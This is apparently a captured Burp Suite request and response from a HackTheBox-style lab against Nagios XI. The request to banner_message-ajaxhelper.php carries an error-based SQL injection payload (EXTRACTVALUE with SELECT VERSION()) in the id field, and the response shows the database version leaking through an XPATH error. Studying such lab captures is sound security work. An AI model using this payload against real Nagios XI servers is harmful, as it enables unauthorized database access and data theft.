 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=qka8q3jtsisq9plfrbc1r2tr04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 77
8
9 action=acknowledge_banner_message&id=1 AND
EXTRACTVALUE(1,(SELECT VERSION()))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 16:46:40 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=qka8q3jtsisq9plfrbc1r2tr04; expires=Sat, 19-Apr-2025 17:1
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 152
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '.23-MariaDB-0+deb11u1'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}